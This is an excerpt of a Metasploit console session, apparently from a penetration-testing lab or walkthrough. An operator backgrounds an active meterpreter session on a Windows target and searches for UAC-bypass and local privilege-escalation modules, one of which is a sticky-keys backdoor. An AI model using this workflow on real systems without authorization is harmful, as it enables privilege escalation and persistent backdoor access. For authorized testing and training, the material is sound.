 meterpreter > background
[*] Backgrounding session 9...
msf6 exploit(multi/handler) > search uac
Matching Modules
================
#   Name                                                 Disclosure Date  Rank       Check  Description
-   ----                                                 ---------------  ----       -----  -----------
0   post/windows/manage/sticky_keys                      .                normal     No     Sticky Keys Persistence Module
1     \_ action: ADD                                     .                .          .      Add the backdoor to the target.
2     \_ action: REMOVE                                  .                .          .      Remove the backdoor from the target.
3   exploit/windows/local/cve_2022_26904_superprofile    2022-03-17       excellent  Yes    User Profile Arbitrary Junction Creation Local Privilege Elevation
4   exploit/windows/local/bypassuac_windows_store_filesys  2019-08-22     manual     Yes    Windows 10 UAC Protection Bypass Via Windows Store (WSReset.exe)
5   exploit/windows/local/bypassuac_windows_store_reg    2019-02-19       manual     Yes    Windows 10 UAC Protection Bypass Via Windows Store (WSReset.exe) and Registry
6   exploit/windows/local/ask                            2012-01-03       excellent  No     Windows Escalate UAC Execute RunAs
7   exploit/windows/local/bypassuac                      2010-12-31       excellent  No     Windows Escalate UAC Protection Bypass
8     \_ target: Windows x86                             .                .          .      .
9     \_ target: Windows x64                             .                .          .      .
10  exploit/windows/local/bypassuac_injection            2010-12-31       excellent  No     Windows Escalate UAC Protection Bypass (In Memory Injection)
11    \_ target: Windows x86                             .                .          .      .
12    \_ target: Windows x64                             .                .          .      .
13  exploit/windows/local/bypassuac_injection_winsxs     2017-04-06       excellent  No     Windows Escalate UAC Protection Bypass (In Memory Injection) abusing WinSXS
14    \_ target: Windows x86                             .                .          .      .
15    \_ target: Windows x64                             .                .          .      .
16  exploit/windows/local/bypassuac_vbs                  2015-08-22       excellent  No     Windows Escalate UAC Protection Bypass (ScriptHost Vulnerability)
17  exploit/windows/local/bypassuac_comhijack            1900-01-01       excellent  Yes    Windows Escalate UAC Protection Bypass (Via COM Handler Hijack)
18  exploit/windows/local/bypassuac_eventvwr             2016-08-15       excellent  Yes    Windows Escalate UAC Protection Bypass (Via Eventvwr Registry Key)
19    \_ target: Windows x86                             .                .          .      .
20    \_ target: Windows x64                             .                .          .      .
21  exploit/windows/local/bypassuac_sdclt                2017-03-17       excellent  Yes    Windows Escalate UAC Protection Bypass (Via Shell Open Registry Key)
22  exploit/windows/local/bypassuac_silentcleanup        2019-02-24       excellent  No     Windows Escalate UAC Protection Bypass (Via SilentCleanup)
23  exploit/windows/local/bypassuac_dotnet_profiler      2017-03-17       excellent  Yes    Windows Escalate UAC Protection Bypass (Via dot net profiler)
24  post/windows/gather/win_privs                        .                normal     No     Windows Gather Privileges Enumeration
25  exploit/windows/local/tokenmagic                     2017-05-25       excellent  Yes    Windows Privilege Escalation via TokenMagic (UAC Bypass)
26  exploit/windows/local/bypassuac_fodhelper            2017-05-12       excellent  Yes    Windows UAC Protection Bypass (Via FodHelper Registry Key)
27    \_ target: Windows x86                             .                .          .      .
28    \_ target: Windows x64                             .                .          .      .
29  exploit/windows/local/bypassuac_sluihijack           2018-01-15       excellent  Yes    Windows UAC Protection Bypass (Via Slui File Handler Hijack)
30    \_ target: Windows x86                             .                .          .      .
31    \_ target: Windows x64                             .                .          .      .
Interact with a module by name or index. For example info 31, use 31 or use exploit/windows/local/bypassuac_sluihijack
After interacting with a module you can manually set a TARGET with set TARGET 'Windows x64'